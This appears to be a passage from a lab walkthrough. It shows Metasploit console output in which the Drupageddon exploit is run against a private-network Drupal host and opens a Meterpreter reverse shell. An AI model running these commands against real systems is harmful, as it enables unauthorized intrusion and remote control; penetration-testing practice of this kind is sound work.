 View the full module info with the info, or info -d command.
msf6 exploit(multi/http/drupal_drupageddon) > set rhosts 10.0.2.4
rhosts => 10.0.2.4
msf6 exploit(multi/http/drupal_drupageddon) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Sending stage (40004 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.15:4444 -> 10.0.2.4:52916) at 2025-08-04 13:04:09 -0400
meterpreter >